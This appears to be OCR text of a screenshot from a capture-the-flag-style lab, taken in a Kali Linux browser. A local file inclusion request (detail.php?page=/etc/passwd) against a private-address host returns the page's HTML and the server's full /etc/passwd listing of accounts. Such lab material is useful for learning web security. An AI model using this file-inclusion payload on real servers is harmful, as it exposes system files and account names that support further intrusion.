 view-source:http://10.10.113.185/detail.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an... Security Warning
118 <h2 style='color:Tomato;margin-left:100px;margin-top:-80px'>Find out who you are :) </h2><br><br><br><div style="align:center;" class="divf"><form class="box"
method="POST" style="text-align:center"><input required AUTOCOMPLETE="OFF" style="text-align:center;" type="text" placeholder="user" name="name"><br><br><input
type="submit" value="whoami" name="sub"></form></div>/etc/passwdroot:x:0:0:root:/root:/bin/bash
119 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
120 bin:x:2:2:bin:/bin:/usr/sbin/nologin
121 sys:x:3:3:sys:/dev:/usr/sbin/nologin
122 sync:x:4:65534:sync:/bin:/bin/sync
123 games:x:5:60:games:/usr/games:/usr/sbin/nologin
124 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
125 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
126 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
127 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
128 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
129 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
130 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
131 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
132 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
133 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
134 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
135 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
136 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
137 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
138 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
139 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
140 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
141 lxd:x:105:65534::/var/lib/lxd/:/bin/false
142 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
143 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
144 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
145 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
146 pollinate:x:110:1::/var/cache/pollinate:/bin/false
147 yash:x:1000:1000:yash,,,:/home/yash:/bin/bash
148 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
149 files:x:1001:1001:,,,:/home/files:/bin/bash